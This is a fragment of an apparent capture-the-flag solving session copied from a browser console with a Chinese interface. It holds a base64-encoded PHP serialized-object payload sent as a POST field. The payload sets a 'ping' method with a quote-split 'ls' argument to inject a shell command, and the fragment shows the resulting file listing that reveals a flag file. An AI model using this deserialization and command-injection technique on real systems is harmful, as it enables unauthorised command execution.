 array(2){ [0]=> string(12)"flag_1s_here" [1]=> string(9)"index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc
2UAYXJncyI7YToxOntpOjA7czo0OiJsIiJzIjt9fQ==